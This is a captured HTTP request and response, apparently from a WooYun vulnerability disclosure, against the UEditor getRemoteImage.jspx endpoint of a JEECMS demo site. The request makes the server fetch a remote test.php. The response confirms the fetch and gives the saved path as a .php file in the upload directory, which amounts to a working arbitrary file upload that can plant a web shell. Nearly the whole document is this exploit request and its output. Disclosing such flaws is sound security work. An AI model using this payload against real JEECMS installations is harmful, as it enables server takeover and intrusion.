 Request
Raw Params Headers Hex
POST /ueditor/getRemoteImage.jspx HTTP/1.1
Host: demo.jeecms.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
upfile=http:// /test.php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 07 Mar 2016 14:51:55 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 126
Connection: keep-alive
Set-Cookie: _site_id_cookie=1; Path=/
Set-Cookie: clientlanguage=zh_CN; Path=/
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
{"srcUrl":"http:// /test.php","tip":"远程图片抓取成功！","url":"null/u/cms/www/201603/07225155w6go.php"}
www.wooyun.org